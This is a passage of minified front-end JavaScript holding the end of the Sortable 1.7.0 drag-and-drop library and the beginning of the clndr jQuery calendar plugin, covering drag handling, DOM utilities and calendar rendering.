}ay=N(aw,aA.draggable);
if(typeof aq==="function"){if(aq.call(this,az,aw,this)){D(av,ar,"filter",aw,at,at,ay);
ap&&az.preventDefault();
return
}}else{if(aq){aq=aq.split(",").some(function(aB){aB=ae(ar,aB.trim(),at);
if(aB){D(av,aB,"filter",aw,at,at,ay);
return true
}});
if(aq){ap&&az.preventDefault();
return
}}}if(aA.handle&&!ae(ar,aA.handle,at)){return
}this._prepareDragStart(az,au,aw,ay)
},_prepareDragStart:function(aw,aq,au,av){var ar=this,ap=ar.el,ax=ar.options,ay=ap.ownerDocument,at;
if(au&&!P&&(au.parentNode===ap)){G=aw;
al=ap;
P=au;
r=P.parentNode;
t=P.nextSibling;
l=au;
h=ax.group;
an=av;
this._lastX=(aq||aw).clientX;
this._lastY=(aq||aw).clientY;
P.style["will-change"]="all";
at=function(){ar._disableDelayedDrag();
P.draggable=ar.nativeDraggable;
p(P,ax.chosenClass,true);
ar._triggerDragStart(aw,aq);
D(ar,al,"choose",P,al,al,an)
};
ax.ignore.split(",").forEach(function(az){X(P,az.trim(),s)
});
I(ay,"mouseup",ar._onDrop);
I(ay,"touchend",ar._onDrop);
I(ay,"touchcancel",ar._onDrop);
I(ay,"selectstart",ar);
ax.supportPointer&&I(ay,"pointercancel",ar._onDrop);
if(ax.delay){I(ay,"mouseup",ar._disableDelayedDrag);
I(ay,"touchend",ar._disableDelayedDrag);
I(ay,"touchcancel",ar._disableDelayedDrag);
I(ay,"mousemove",ar._disableDelayedDrag);
I(ay,"touchmove",ar._disableDelayedDrag);
ax.supportPointer&&I(ay,"pointermove",ar._disableDelayedDrag);
ar._dragStartTimer=W(at,ax.delay)
}else{at()
}}},_disableDelayedDrag:function(){var ap=this.el.ownerDocument;
clearTimeout(this._dragStartTimer);
Z(ap,"mouseup",this._disableDelayedDrag);
Z(ap,"touchend",this._disableDelayedDrag);
Z(ap,"touchcancel",this._disableDelayedDrag);
Z(ap,"mousemove",this._disableDelayedDrag);
Z(ap,"touchmove",this._disableDelayedDrag);
Z(ap,"pointermove",this._disableDelayedDrag)
},_triggerDragStart:function(ap,ar){ar=ar||(ap.pointerType=="touch"?ap:null);
if(ar){G={target:P,clientX:ar.clientX,clientY:ar.clientY};
this._onDragStart(G,"touch")
}else{if(!this.nativeDraggable){this._onDragStart(G,true)
}else{I(P,"dragend",this);
I(al,"dragstart",this._onDragStart)
}}try{if(g.selection){x(function(){g.selection.empty()
})
}else{window.getSelection().removeAllRanges()
}}catch(aq){}},_dragStarted:function(){if(al&&P){var ap=this.options;
p(P,ap.ghostClass,true);
p(P,ap.dragClass,false);
a.active=this;
D(this,al,"start",P,al,al,an)
}else{this._nulling()
}},_emulateDragOver:function(){if(J){if(this._lastX===J.clientX&&this._lastY===J.clientY){return
}this._lastX=J.clientX;
this._lastY=J.clientY;
if(!ah){ac(S,"display","none")
}var ar=g.elementFromPoint(J.clientX,J.clientY);
var aq=ar;
var ap=Y.length;
if(ar&&ar.shadowRoot){ar=ar.shadowRoot.elementFromPoint(J.clientX,J.clientY);
aq=ar
}if(aq){do{if(aq[ag]){while(ap--){Y[ap]({clientX:J.clientX,clientY:J.clientY,target:ar,rootEl:aq})
}break
}ar=aq
}while(aq=aq.parentNode)
}if(!ah){ac(S,"display","")
}}},_onTouchMove:function(ar){if(G){var av=this.options,au=av.fallbackTolerance,ap=av.fallbackOffset,ax=ar.touches?ar.touches[0]:ar,at=(ax.clientX-G.clientX)+ap.x,aq=(ax.clientY-G.clientY)+ap.y,aw=ar.touches?"translate3d("+at+"px,"+aq+"px,0)":"translate("+at+"px,"+aq+"px)";
if(!a.active){if(au&&am(F(ax.clientX-this._lastX),F(ax.clientY-this._lastY))<au){return
}this._dragStarted()
}this._appendGhost();
e=true;
J=ax;
ac(S,"webkitTransform",aw);
ac(S,"mozTransform",aw);
ac(S,"msTransform",aw);
ac(S,"transform",aw);
ar.preventDefault()
}},_appendGhost:function(){if(!S){var ar=P.getBoundingClientRect(),aq=ac(P),ap=this.options,at;
S=P.cloneNode(true);
p(S,ap.ghostClass,false);
p(S,ap.fallbackClass,true);
p(S,ap.dragClass,true);
ac(S,"top",ar.top-q(aq.marginTop,10));
ac(S,"left",ar.left-q(aq.marginLeft,10));
ac(S,"width",ar.width);
ac(S,"height",ar.height);
ac(S,"opacity","0.8");
ac(S,"position","fixed");
ac(S,"zIndex","100000");
ac(S,"pointerEvents","none");
ap.fallbackOnBody&&g.body.appendChild(S)||al.appendChild(S);
at=S.getBoundingClientRect();
ac(S,"width",ar.width*2-at.width);
ac(S,"height",ar.height*2-at.height)
}},_onDragStart:function(ap,ar){var au=this;
var at=ap.dataTransfer;
var aq=au.options;
au._offUpEvents();
if(h.checkPull(au,au,P,ap)){y=A(P);
y.draggable=false;
y.style["will-change"]="";
ac(y,"display","none");
p(y,au.options.chosenClass,false);
au._cloneId=x(function(){al.insertBefore(y,P);
D(au,al,"clone",P)
})
}p(P,aq.dragClass,true);
if(ar){if(ar==="touch"){I(g,"touchmove",au._onTouchMove);
I(g,"touchend",au._onDrop);
I(g,"touchcancel",au._onDrop);
if(aq.supportPointer){I(g,"pointermove",au._onTouchMove);
I(g,"pointerup",au._onDrop)
}}else{I(g,"mousemove",au._onTouchMove);
I(g,"mouseup",au._onDrop)
}au._loopId=setInterval(au._emulateDragOver,50)
}else{if(at){at.effectAllowed="move";
aq.setData&&aq.setData.call(au,at,P)
}I(g,"drop",au);
au._dragStartId=x(au._dragStarted)
}},_onDragOver:function(aB){var ap=this.el,aM,aw,aE,aq,au=this.options,az=au.group,ay=a.active,ar=(h===az),ax=false,aL=au.sort;
if(aB.preventDefault!==void 0){aB.preventDefault();
!au.dragoverBubble&&aB.stopPropagation()
}if(P.animated){return
}e=true;
if(ay&&!au.disabled&&(ar?aL||(aq=!al.contains(P)):(O===this||((ay.lastPullMode=h.checkPull(this,ay,P,aB))&&az.checkPut(this,ay,P,aB))))&&(aB.rootEl===void 0||aB.rootEl===this.el)){j(aB,au,this.el);
if(v){return
}aM=ae(aB.target,au.draggable,ap);
aw=P.getBoundingClientRect();
if(O!==this){O=this;
ax=true
}if(aq){B(ay,true);
r=al;
if(y||t){al.insertBefore(P,y||t)
}else{if(!aL){al.appendChild(P)
}}return
}if((ap.children.length===0)||(ap.children[0]===S)||(ap===aB.target)&&(U(ap,aB))){if(ap.children.length!==0&&ap.children[0]!==S&&ap===aB.target){aM=ap.lastElementChild
}if(aM){if(aM.animated){return
}aE=aM.getBoundingClientRect()
}B(ay,ar);
if(H(al,ap,P,aw,aM,aE,aB)!==false){if(!P.contains(ap)){ap.appendChild(P);
r=ap
}this._animate(aw,P);
aM&&this._animate(aE,aM)
}}else{if(aM&&!aM.animated&&aM!==P&&(aM.parentNode[ag]!==void 0)){if(u!==aM){u=aM;
V=ac(aM);
k=ac(aM.parentNode)
}aE=aM.getBoundingClientRect();
var aF=aE.right-aE.left,aD=aE.bottom-aE.top,aC=c.test(V.cssFloat+V.display)||(k.display=="flex"&&k["flex-direction"].indexOf("row")===0),aH=(aM.offsetWidth>P.offsetWidth),aJ=(aM.offsetHeight>P.offsetHeight),aG=(aC?(aB.clientX-aE.left)/aF:(aB.clientY-aE.top)/aD)>0.5,aA=aM.nextElementSibling,at=false;
if(aC){var av=P.offsetTop,aI=aM.offsetTop;
if(av===aI){at=(aM.previousElementSibling===P)&&!aH||aG&&aH
}else{if(aM.previousElementSibling===P||P.previousElementSibling===aM){at=(aB.clientY-aE.top)/aD>0.5
}else{at=aI>av
}}}else{if(!ax){at=(aA!==P)&&!aJ||aG&&aJ
}}var aK=H(al,ap,P,aw,aM,aE,aB,at);
if(aK!==false){if(aK===1||aK===-1){at=(aK===1)
}v=true;
W(d,30);
B(ay,ar);
if(!P.contains(ap)){if(at&&!aA){ap.appendChild(P)
}else{aM.parentNode.insertBefore(P,at?aA:aM)
}}r=P.parentNode;
this._animate(aw,P);
this._animate(aE,aM)
}}}}},_animate:function(ap,at){var aq=this.options.animation;
if(aq){var ar=at.getBoundingClientRect();
if(ap.nodeType===1){ap=ap.getBoundingClientRect()
}ac(at,"transition","none");
ac(at,"transform","translate3d("+(ap.left-ar.left)+"px,"+(ap.top-ar.top)+"px,0)");
at.offsetWidth;
ac(at,"transition","all "+aq+"ms");
ac(at,"transform","translate3d(0,0,0)");
clearTimeout(at.animated);
at.animated=W(function(){ac(at,"transition","");
ac(at,"transform","");
at.animated=false
},aq)
}},_offUpEvents:function(){var ap=this.el.ownerDocument;
Z(g,"touchmove",this._onTouchMove);
Z(g,"pointermove",this._onTouchMove);
Z(ap,"mouseup",this._onDrop);
Z(ap,"touchend",this._onDrop);
Z(ap,"pointerup",this._onDrop);
Z(ap,"touchcancel",this._onDrop);
Z(ap,"pointercancel",this._onDrop);
Z(ap,"selectstart",this)
},_onDrop:function(ap){var ar=this.el,aq=this.options;
clearInterval(this._loopId);
clearInterval(M.pid);
clearTimeout(this._dragStartTimer);
n(this._cloneId);
n(this._dragStartId);
Z(g,"mouseover",this);
Z(g,"mousemove",this._onTouchMove);
if(this.nativeDraggable){Z(g,"drop",this);
Z(ar,"dragstart",this._onDragStart)
}this._offUpEvents();
if(ap){if(e){ap.preventDefault();
!aq.dropBubble&&ap.stopPropagation()
}S&&S.parentNode&&S.parentNode.removeChild(S);
if(al===r||a.active.lastPullMode!=="clone"){y&&y.parentNode&&y.parentNode.removeChild(y)
}if(P){if(this.nativeDraggable){Z(P,"dragend",this)
}s(P);
P.style["will-change"]="";
p(P,this.options.ghostClass,false);
p(P,this.options.chosenClass,false);
D(this,al,"unchoose",P,r,al,an);
if(al!==r){Q=N(P,aq.draggable);
if(Q>=0){D(null,r,"add",P,r,al,an,Q);
D(this,al,"remove",P,r,al,an,Q);
D(null,r,"sort",P,r,al,an,Q);
D(this,al,"sort",P,r,al,an,Q)
}}else{if(P.nextSibling!==t){Q=N(P,aq.draggable);
if(Q>=0){D(this,al,"update",P,r,al,an,Q);
D(this,al,"sort",P,r,al,an,Q)
}}}if(a.active){if(Q==null||Q===-1){Q=an
}D(this,al,"end",P,r,al,an,Q);
this.save()
}}}this._nulling()
},_nulling:function(){al=P=r=S=t=y=l=aj=w=G=J=e=Q=u=V=O=h=a.active=null;
ab.forEach(function(ap){ap.checked=true
});
ab.length=0
},handleEvent:function(ap){switch(ap.type){case"drop":case"dragend":this._onDrop(ap);
break;
case"dragover":case"dragenter":if(P){this._onDragOver(ap);
aa(ap)
}break;
case"mouseover":this._onDrop(ap);
break;
case"selectstart":ap.preventDefault();
break
}},toArray:function(){var ap=[],au,at=this.el.children,ar=0,av=at.length,aq=this.options;
for(;
ar<av;
ar++){au=at[ar];
if(ae(au,aq.draggable,this.el)){ap.push(au.getAttribute(aq.dataIdAttr)||f(au))
}}return ap
},sort:function(ap){var aq={},ar=this.el;
this.toArray().forEach(function(av,at){var au=ar.children[at];
if(ae(au,this.options.draggable,ar)){aq[av]=au
}},this);
ap.forEach(function(at){if(aq[at]){ar.removeChild(aq[at]);
ar.appendChild(aq[at])
}})
},save:function(){var ap=this.options.store;
ap&&ap.set(this)
},closest:function(aq,ap){return ae(aq,ap||this.options.draggable,this.el)
},option:function(aq,ar){var ap=this.options;
if(ar===void 0){return ap[aq]
}else{ap[aq]=ar;
if(aq==="group"){E(ap)
}}},destroy:function(){var ap=this.el;
ap[ag]=null;
Z(ap,"mousedown",this._onTapStart);
Z(ap,"touchstart",this._onTapStart);
Z(ap,"pointerdown",this._onTapStart);
if(this.nativeDraggable){Z(ap,"dragover",this);
Z(ap,"dragenter",this)
}Array.prototype.forEach.call(ap.querySelectorAll("[draggable]"),function(aq){aq.removeAttribute("draggable")
});
Y.splice(Y.indexOf(this._onDragOver),1);
this._onDrop();
this.el=ap=null
}};
function B(aq,ap){if(aq.lastPullMode!=="clone"){ap=true
}if(y&&(y.state!==ap)){ac(y,"display",ap?"none":"");
if(!ap){if(y.state){if(aq.options.group.revertClone){al.insertBefore(y,t);
aq._animate(P,y)
}else{al.insertBefore(y,P)
}}}y.state=ap
}}function ae(ar,ap,aq){if(ar){aq=aq||g;
do{if((ap===">*"&&ar.parentNode===aq)||z(ar,ap)){return ar
}}while(ar=ai(ar))
}return null
}function ai(aq){var ap=aq.host;
return(ap&&ap.nodeType)?ap:aq.parentNode
}function aa(ap){if(ap.dataTransfer){ap.dataTransfer.dropEffect="move"
}ap.preventDefault()
}function I(aq,ar,ap){aq.addEventListener(ar,ap,T)
}function Z(aq,ar,ap){aq.removeEventListener(ar,ap,T)
}function p(ar,ap,at){if(ar){if(ar.classList){ar.classList[at?"add":"remove"](ap)
}else{var aq=(" "+ar.className+" ").replace(o," ").replace(" "+ap+" "," ");
ar.className=(aq+(at?" "+ap:"")).replace(o," ")
}}}function ac(aq,at,ar){var ap=aq&&aq.style;
if(ap){if(ar===void 0){if(g.defaultView&&g.defaultView.getComputedStyle){ar=g.defaultView.getComputedStyle(aq,"")
}else{if(aq.currentStyle){ar=aq.currentStyle
}}return at===void 0?ar:ar[at]
}else{if(!(at in ap)){at="-webkit-"+at
}ap[at]=ar+(typeof ar==="string"?"":"px")
}}}function X(ap,ar,at){if(ap){var au=ap.getElementsByTagName(ar),aq=0,av=au.length;
if(at){for(;
aq<av;
aq++){at(au[aq],aq)
}}return au
}return[]
}function D(ar,aw,ap,az,aq,at,av,ax){ar=(ar||aw[ag]);
var au=g.createEvent("Event"),aA=ar.options,ay="on"+ap.charAt(0).toUpperCase()+ap.substr(1);
au.initEvent(ap,true,true);
au.to=aq||aw;
au.from=at||aw;
au.item=az||aw;
au.clone=y;
au.oldIndex=av;
au.newIndex=ax;
aw.dispatchEvent(au);
if(aA[ay]){aA[ay].call(ar,au)
}}function H(av,ar,at,az,aB,ap,aw,ay){var aA,au=av[ag],ax=au.options.onMove,aq;
aA=g.createEvent("Event");
aA.initEvent("move",true,true);
aA.to=ar;
aA.from=av;
aA.dragged=at;
aA.draggedRect=az;
aA.related=aB||ar;
aA.relatedRect=ap||ar.getBoundingClientRect();
aA.willInsertAfter=ay;
av.dispatchEvent(aA);
if(ax){aq=ax.call(au,aA,aw)
}return aq
}function s(ap){ap.draggable=false
}function d(){v=false
}function U(ar,ap){var aq=ar.lastElementChild,at=aq.getBoundingClientRect();
return(ap.clientY-(at.top+at.height)>5)||(ap.clientX-(at.left+at.width)>5)
}function f(ar){var at=ar.tagName+ar.className+ar.src+ar.href+ar.textContent,ap=at.length,aq=0;
while(ap--){aq+=at.charCodeAt(ap)
}return aq.toString(36)
}function N(ar,ap){var aq=0;
if(!ar||!ar.parentNode){return -1
}while(ar&&(ar=ar.previousElementSibling)){if((ar.nodeName.toUpperCase()!=="TEMPLATE")&&(ap===">*"||z(ar,ap))){aq++
}}return aq
}function z(at,aq){if(at){aq=aq.split(".");
var ap=aq.shift().toUpperCase(),ar=new RegExp("\\s("+aq.join("|")+")(?=\\s)","g");
return((ap===""||at.nodeName.toUpperCase()==ap)&&(!aq.length||((" "+at.className+" ").match(ar)||[]).length==aq.length))
}return false
}function i(at,aq){var ap,ar;
return function(){if(ap===void 0){ap=arguments;
ar=this;
W(function(){if(ap.length===1){at.call(ar,ap[0])
}else{at.apply(ar,ap)
}ap=void 0
},aq)
}}
}function C(ar,aq){if(ar&&aq){for(var ap in aq){if(aq.hasOwnProperty(ap)){ar[ap]=aq[ap]
}}}return ar
}function A(ap){if(af&&af.dom){return af.dom(ap).cloneNode(true)
}else{if(K){return K(ap).clone(true)[0]
}else{return ap.cloneNode(true)
}}}function b(ar){var aq=ar.getElementsByTagName("input");
var ap=aq.length;
while(ap--){var at=aq[ap];
at.checked&&ab.push(at)
}}function x(ap){return W(ap,0)
}function n(ap){return clearTimeout(ap)
}I(g,"touchmove",function(ap){if(a.active){ap.preventDefault()
}});
a.utils={on:I,off:Z,css:ac,find:X,is:function(aq,ap){return !!ae(aq,ap,aq)
},extend:C,throttle:i,closest:ae,toggleClass:p,clone:A,index:N,nextTick:x,cancelNextTick:n};
a.create=function(aq,ap){return new a(aq,ap)
};
a.version="1.7.0";
return a
});
(function(a){if(typeof define==="function"&&define.amd){define(["jquery","moment"],a)
}else{if(typeof exports==="object"){a(require("jquery"),require("moment"))
}else{a(jQuery,moment)
}}}(function(c,e){var b="clndr";
var a="<div class='clndr-controls'><div class='clndr-control-button'><span class='clndr-previous-button'>previous</span></div><div class='month'><%= month %> <%= year %></div><div class='clndr-control-button rightalign'><span class='clndr-next-button'>next</span></div></div><table class='clndr-table' border='0' cellspacing='0' cellpadding='0'><thead><tr class='header-days'><% for(var i = 0; i < daysOfTheWeek.length; i++) { %><td class='header-day'><%= daysOfTheWeek[i] %></td><% } %></tr></thead><tbody><% for(var i = 0; i < numberOfRows; i++){ %><tr><% for(var j = 0; j < 7; j++){ %><% var d = j + i * 7; %><td class='<%= days[d].classes %>'><div class='day-contents'><%= days[d].day %></div></td><% } %></tr><% } %></tbody></table>";
var d={events:[],ready:null,extras:null,render:null,moment:null,weekOffset:0,constraints:null,forceSixRows:null,selectedDate:null,doneRendering:null,daysOfTheWeek:null,multiDayEvents:null,startWithMonth:null,dateParameter:"date",template:a,showAdjacentMonths:true,trackSelectedDate:false,adjacentDaysChangeMonth:false,ignoreInactiveDaysInSelection:null,lengthOfTime:{days:null,interval:1,months:null},clickEvents:{click:null,today:null,nextYear:null,nextMonth:null,nextInterval:null,previousYear:null,onYearChange:null,previousMonth:null,onMonthChange:null,previousInterval:null,onIntervalChange:null},targets:{day:"day",empty:"empty",nextButton:"clndr-next-button",todayButton:"clndr-today-button",previousButton:"clndr-previous-button",nextYearButton:"clndr-next-year-button",previousYearButton:"clndr-previous-year-button"},classes:{past:"past",today:"today",event:"event",inactive:"inactive",selected:"selected",lastMonth:"last-month",nextMonth:"next-month",adjacentMonth:"adjacent-month"},};
function f(i,h){this.element=i;
this.options=c.extend(true,{},d,h);
if(this.options.moment){e=this.options.moment
}this.constraints={next:true,today:true,previous:true,nextYear:true,previousYear:true};
if(this.options.events.length){if(this.options.multiDayEvents){this.options.events=this.addMultiDayMomentObjectsToEvents(this.options.events)
}else{this.options.events=this.addMomentObjectToEvents(this.options.events)
}}if(this.options.lengthOfTime.months||this.options.lengthOfTime.days){if(this.options.lengthOfTime.months){this.options.lengthOfTime.days=null;
if(this.options.lengthOfTime.startDate){this.intervalStart=e(this.options.lengthOfTime.startDate).startOf("month")
}else{if(this.options.startWithMonth){this.intervalStart=e(this.options.startWithMonth).startOf("month")
}else{this.intervalStart=e().startOf("month")
}}this.intervalEnd=e(this.intervalStart).add(this.options.lengthOfTime.months,"months").subtract(1,"days");
this.month=this.intervalStart.clone()
}else{if(this.options.lengthOfTime.days){if(this.options.lengthOfTime.startDate){this.intervalStart=e(this.options.lengthOfTime.startDate).startOf("day")
}else{this.intervalStart=e().weekday(0).startOf("day")
}this.intervalEnd=e(this.intervalStart).add(this.options.lengthOfTime.days-1,"days").endOf("day");
this.month=this.intervalStart.clone()
}}}else{this.month=e().startOf("month");
this.intervalStart=e(this.month);
this.intervalEnd=e(this.month).endOf("month")
}if(this.options.startWithMonth){this.month=e(this.options.startWithMonth).startOf("month");
this.intervalStart=e(this.month);
this.intervalEnd=e(this.month).endOf("month")
}if(this.options.constraints){if(this.options.constraints.startDate){var j=e(this.options.constraints.startDate);
if(this.intervalStart.isBefore(j,"month")){this.intervalStart.set("month",j.month()).set("year",j.year());
this.month.set("month",j.month()).set("year",j.year())
}}if(this.options.constraints.endDate){var g=e(this.options.constraints.endDate);
if(this.intervalEnd.isAfter(g,"month")){this.intervalEnd.set("month",g.month()).set("year",g.year());
this.month.set("month",g.month()).set("year",g.year())
}}}this._defaults=d;
this._name=b;
this.init()
}f.prototype.init=function(){this.daysOfTheWeek=this.options.daysOfTheWeek||[];
if(!this.options.daysOfTheWeek){this.daysOfTheWeek=[];
for(var g=0;
g<7;
g++){this.daysOfTheWeek.push(e().weekday(g).format("dd").charAt(0))
}}if(this.options.weekOffset){this.daysOfTheWeek=this.shiftWeekdayLabels(this.options.weekOffset)
}if(!c.isFunction(this.options.render)){this.options.render=null;
if(typeof _==="undefined"){throw new Error("Underscore was not found. Please include underscore.js OR provide a custom render function.")
}else{this.compiledClndrTemplate=_.template(this.options.template)
}}c(this.element).html("<div class='clndr'></div>");
this.calendarContainer=c(".clndr",this.element);
this.bindEvents();
this.render();
if(this.options.ready){this.options.ready.apply(this,[])
}};
f.prototype.shiftWeekdayLabels=function(h){var j=this.daysOfTheWeek;
for(var g=0;
g<h;
g++){j.push(j.shift())
}return j
};
f.prototype.createDaysObject=function(j,p){var k=[],m=j.clone(),n=p.diff(j,"days"),q,h,l,g,t,r;
this._currentIntervalStart=j.clone();
this.eventsLastMonth=[];
this.eventsNextMonth=[];
this.eventsThisInterval=[];
if(this.options.events.length){this.eventsThisInterval=c(this.options.events).filter(function(){var i=this._clndrStartDateObject.isAfter(p),u=this._clndrEndDateObject.isBefore(j);
if(u||i){return false
}else{return true
}}).toArray();
if(this.options.showAdjacentMonths){q=j.clone().subtract(1,"months").startOf("month");
h=q.clone().endOf("month");
l=p.clone().add(1,"months").startOf("month");
g=l.clone().endOf("month");
this.eventsLastMonth=c(this.options.events).filter(function(){var u=this._clndrEndDateObject.isBefore(q);
var i=this._clndrStartDateObject.isAfter(h);
if(u||i){return false
}else{return true
}}).toArray();
this.eventsNextMonth=c(this.options.events).filter(function(){var u=this._clndrEndDateObject.isBefore(l);
var i=this._clndrStartDateObject.isAfter(g);
if(u||i){return false
}else{return true
}}).toArray()
}}if(!this.options.lengthOfTime.days){t=m.weekday()-this.options.weekOffset;
if(t<0){t+=7
}if(this.options.showAdjacentMonths){for(var o=0;
o<t;
o++){var s=e([j.year(),j.month(),o-t+1]);
k.push(this.createDayObject(s,this.eventsLastMonth))
}}else{for(var o=0;
o<t;
o++){k.push(this.calendarDay({classes:this.options.targets.empty+" "+this.options.classes.lastMonth}))
}}}r=j.clone();
while(r.isBefore(p)||r.isSame(p,"day")){k.push(this.createDayObject(r.clone(),this.eventsThisInterval));
r.add(1,"days")
}if(!this.options.lengthOfTime.days){while(k.length%7!==0){if(this.options.showAdjacentMonths){k.push(this.createDayObject(r.clone(),this.eventsNextMonth))
}else{k.push(this.calendarDay({classes:this.options.targets.empty+" "+this.options.classes.nextMonth}))
}r.add(1,"days")
}}if(this.options.forceSixRows&&k.length!==42){while(k.length<42){if(this.options.showAdjacentMonths){k.push(this.createDayObject(r.clone(),this.eventsNextMonth));
r.add(1,"days")
}else{k.push(this.calendarDay({classes:this.options.targets.empty+" "+this.options.classes.nextMonth}))
}}}return k
};
f.prototype.createDayObject=function(r,o){var n=0,t=this,h=e(),q=[],m="",p={isToday:false,isInactive:false,isAdjacentMonth:false},i,k,s;
if(!r.isValid()&&r.hasOwnProperty("_d")&&r._d!=undefined){r=e(r._d)
}for(n;
n<o.length;
n++){var g=o[n]._clndrStartDateObject,l=o[n]._clndrEndDateObject;
if((r.isSame(g,"day")||r.isAfter(g,"day"))&&(r.isSame(l,"day")||r.isBefore(l,"day"))){q.push(o[n])
}}if(h.format("YYYY-MM-DD")==r.format("YYYY-MM-DD")){m+=(" "+this.options.classes.today);
p.isToday=true
}if(r.isBefore(h,"day")){m+=(" "+this.options.classes.past)
}if(q.length){m+=(" "+this.options.classes.event)
}if(!this.options.lengthOfTime.days){if(this._currentIntervalStart.month()>r.month()){m+=(" "+this.options.classes.adjacentMonth);
p.isAdjacentMonth=true;
this._currentIntervalStart.year()===r.year()?m+=(" "+this.options.classes.lastMonth):m+=(" "+this.options.classes.nextMonth)
}else{if(this._currentIntervalStart.month()<r.month()){m+=(" "+this.options.classes.adjacentMonth);
p.isAdjacentMonth=true;
this._currentIntervalStart.year()===r.year()?m+=(" "+this.options.classes.nextMonth):m+=(" "+this.options.classes.lastMonth)
}}}if(this.options.constraints){k=e(this.options.constraints.endDate);
i=e(this.options.constraints.startDate);
if(this.options.constraints.startDate&&r.isBefore(i)){m+=(" "+this.options.classes.inactive);
p.isInactive=true
}if(this.options.constraints.endDate&&r.isAfter(k)){m+=(" "+this.options.classes.inactive);
p.isInactive=true
}}if(!r.isValid()&&r.hasOwnProperty("_d")&&r._d!=undefined){r=e(r._d)
}s=e(this.options.selectedDate);
if(this.options.selectedDate&&r.isSame(s,"day")){m+=(" "+this.options.classes.selected)
}m+=" calendar-day-"+r.format("YYYY-MM-DD");
m+=" calendar-dow-"+r.weekday();
return this.calendarDay({date:r,day:r.date(),events:q,properties:p,classes:this.options.targets.day+m})
};
f.prototype.render=function(){var o={},m=null,h=null,g=this.intervalEnd.clone().add(1,"years"),r=this.intervalStart.clone().subtract(1,"years"),u,j,s,p,l;
this.calendarContainer.empty();
if(this.options.lengthOfTime.days){u=this.createDaysObject(this.intervalStart.clone(),this.intervalEnd.clone());
o={days:u,months:[],year:null,month:null,eventsLastMonth:[],eventsNextMonth:[],eventsThisMonth:[],extras:this.options.extras,daysOfTheWeek:this.daysOfTheWeek,intervalEnd:this.intervalEnd.clone(),numberOfRows:Math.ceil(u.length/7),intervalStart:this.intervalStart.clone(),eventsThisInterval:this.eventsThisInterval}
}else{if(this.options.lengthOfTime.months){j=[];
l=0;
p=[];
for(n=0;
n<this.options.lengthOfTime.months;
n++){var k=this.intervalStart.clone().add(n,"months");
var t=k.clone().endOf("month");
var u=this.createDaysObject(k,t);
p.push(this.eventsThisInterval);
j.push({days:u,month:k})
}for(n in j){l+=Math.ceil(j[n].days.length/7)
}o={days:[],year:null,month:null,months:j,eventsThisMonth:[],numberOfRows:l,extras:this.options.extras,intervalEnd:this.intervalEnd,intervalStart:this.intervalStart,daysOfTheWeek:this.daysOfTheWeek,eventsLastMonth:this.eventsLastMonth,eventsNextMonth:this.eventsNextMonth,eventsThisInterval:p,}
}else{u=this.createDaysObject(this.month.clone().startOf("month"),this.month.clone().endOf("month"));
s=this.month;
o={days:u,months:[],intervalEnd:null,intervalStart:null,year:this.month.year(),eventsThisInterval:null,extras:this.options.extras,month:this.month.format("MMMM"),daysOfTheWeek:this.daysOfTheWeek,eventsLastMonth:this.eventsLastMonth,eventsNextMonth:this.eventsNextMonth,numberOfRows:Math.ceil(u.length/7),eventsThisMonth:this.eventsThisInterval}
}}if(!this.options.render){this.calendarContainer.html(this.compiledClndrTemplate(o))
}else{this.calendarContainer.html(this.options.render.apply(this,[o]))
}if(this.options.constraints){for(var q in this.options.targets){if(q!=this.options.targets.day){this.element.find("."+this.options.targets[q]).toggleClass(this.options.classes.inactive,false)
}}for(var n in this.constraints){this.constraints[n]=true
}if(this.options.constraints.startDate){h=e(this.options.constraints.startDate)
}if(this.options.constraints.endDate){m=e(this.options.constraints.endDate)
}if(h&&(h.isAfter(this.intervalStart)||h.isSame(this.intervalStart,"day"))){this.element.find("."+this.options.targets.previousButton).toggleClass(this.options.classes.inactive,true);
this.constraints.previous=!this.constraints.previous
}if(m&&(m.isBefore(this.intervalEnd)||m.isSame(this.intervalEnd,"day"))){this.element.find("."+this.options.targets.nextButton).toggleClass(this.options.classes.inactive,true);
this.constraints.next=!this.constraints.next
}if(h&&h.isAfter(r)){this.element.find("."+this.options.targets.previousYearButton).toggleClass(this.options.classes.inactive,true);
this.constraints.previousYear=!this.constraints.previousYear
}if(m&&m.isBefore(g)){this.element.find("."+this.options.targets.nextYearButton).toggleClass(this.options.classes.inactive,true);
this.constraints.nextYear=!this.constraints.nextYear
}if((h&&h.isAfter(e(),"month"))||(m&&m.isBefore(e(),"month"))){this.element.find("."+this.options.targets.today).toggleClass(this.options.classes.inactive,true);
this.constraints.today=!this.constraints.today
}}if(this.options.doneRendering){this.options.doneRendering.apply(this,[])
}};
f.prototype.bindEvents=function(){var i=this,l=c(this.element),g=this.options.targets,k=i.options.classes,j=(this.options.useTouchEvents===true)?"touchstart":"click",h=j+".clndr";
l.off(h,"."+g.day).off(h,"."+g.empty).off(h,"."+g.nextButton).off(h,"."+g.todayButton).off(h,"."+g.previousButton).off(h,"."+g.nextYearButton).off(h,"."+g.previousYearButton);
l.on(h,"."+g.day,function(n){var m=c(n.currentTarget),o;
if(i.options.clickEvents.click){o=i.buildTargetObject(n.currentTarget,true);
i.options.clickEvents.click.apply(i,[o])
}if(i.options.adjacentDaysChangeMonth){if(m.is("."+k.lastMonth)){i.backActionWithContext(i)
}else{if(m.is("."+k.nextMonth)){i.forwardActionWithContext(i)
}}}if(i.options.trackSelectedDate){if(i.options.ignoreInactiveDaysInSelection&&m.hasClass(k.inactive)){return
}i.options.selectedDate=i.getTargetDateString(n.currentTarget);
m.siblings().removeClass(k.selected).end().addClass(k.selected)
}});
l.on(h,"."+g.empty,function(n){var m=c(n.currentTarget),o;
if(i.options.clickEvents.click){o=i.buildTargetObject(n.currentTarget,false);
i.options.clickEvents.click.apply(i,[o])
}if(i.options.adjacentDaysChangeMonth){if(m.is("."+k.lastMonth)){i.backActionWithContext(i)
}else{if(m.is("."+k.nextMonth)){i.forwardActionWithContext(i)
}}}});
data={context:this};
l.on(h,"."+g.todayButton,data,this.todayAction).on(h,"."+g.nextButton,data,this.forwardAction).on(h,"."+g.previousButton,data,this.backAction).on(h,"."+g.nextYearButton,data,this.nextYearAction).on(h,"."+g.previousYearButton,data,this.previousYearAction)
};
f.prototype.buildTargetObject=function(k,j){var i={date:null,events:[],element:k};
var g,h;
if(j){g=this.getTargetDateString(k);
i.date=(g)?e(g):null;
if(this.options.events){if(this.options.multiDayEvents){h=function(){var l=i.date.isSame(this._clndrStartDateObject,"day");
var o=i.date.isAfter(this._clndrStartDateObject,"day");
var n=i.date.isSame(this._clndrEndDateObject,"day");
var m=i.date.isBefore(this._clndrEndDateObject,"day");
return(l||o)&&(n||m)
}
